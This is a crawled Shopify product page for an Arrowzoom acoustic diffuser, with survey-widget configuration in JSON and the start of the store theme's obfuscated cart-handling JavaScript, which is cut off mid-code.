      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "product",
        product: {
          id: 9210455108,
          variants: [{"id":30946773700,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KK1098","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098","public_title":null,"options":["Default Title"],"price":21999,"weight":7000,"compare_at_price":40000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
          selectedVariant: 30946773700,
          hasOnlyDefaultVariant: true,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586
body_size: 35084
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" 